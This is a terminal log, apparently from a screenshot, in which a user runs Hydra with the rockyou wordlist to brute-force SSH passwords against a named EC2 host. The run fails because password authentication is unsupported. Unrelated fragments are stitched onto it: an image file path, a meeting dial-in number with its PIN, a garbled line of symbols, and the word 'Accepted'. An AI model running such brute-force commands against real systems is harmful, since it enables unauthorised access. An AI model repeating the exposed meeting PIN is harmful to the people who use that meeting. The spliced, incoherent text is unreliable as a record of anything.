 ubuntu@ip-10-192-11-170:~$ date
Fri Jun 19 00:26:37 UTC 2020
ubuntu@ip-10-192-11-170:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-208-222-21.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-19 00:26:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-208-222-21.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.133:22/ does not support password authentication.
ubuntu@ip-10-192-11-170:~$
kypp-jka
+49 40 8081618028 PIN: 846671517#
View more phone numbers: https://
tel.meet/iqb-kypp-jka?
-::~:~::~:~:~:~:~:~:~:~:~:~:~:~:~:~:~:~:
~:~:~:~:~:~:~:~:~:~:~:~:~:~:~:~:~:~:~:~:
Accepted